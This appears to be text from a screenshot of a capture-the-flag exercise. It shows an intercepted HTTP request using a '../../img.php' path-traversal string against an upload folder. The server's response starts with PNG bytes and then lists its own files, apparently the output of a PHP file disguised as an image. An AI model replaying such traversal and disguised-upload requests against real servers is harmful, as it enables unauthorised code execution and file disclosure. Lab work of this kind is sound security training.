 GET
/58df00914f/files/156d8f2f852b740343d6372362d210a7_/
../../img.php HTTP/1.1
Host: 35.190.155.168
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://35.190.155.168/58df00914f/upload.php
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 11 Sep 2020 18:54:47 GMT
4 Content-Type: text/html
5 Content-Length: 873
6 Connection: close
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8 Vary: Accept-Encoding
9
10 PNG
11
12 IHDRéþPµsBITÛáOàºIDATxíÒ1
13 000-default.conf
14 Dockerfile
15 doUpload.php
16 files
17 img.php
18 img.png
19 index.php
20 php.ini
21 setup.sh
22 upload.php